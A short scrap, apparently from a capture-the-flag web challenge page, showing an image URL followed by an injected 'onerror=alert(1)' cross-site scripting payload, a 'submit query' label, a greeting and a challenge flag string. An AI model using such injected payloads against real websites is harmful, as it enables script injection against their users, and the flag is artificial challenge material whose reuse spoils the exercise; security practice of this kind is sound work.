 src=1 onerror=alert(1)> 提交查询
Hello
flag_Xd{hSh_ctf:xsL98SsoX!}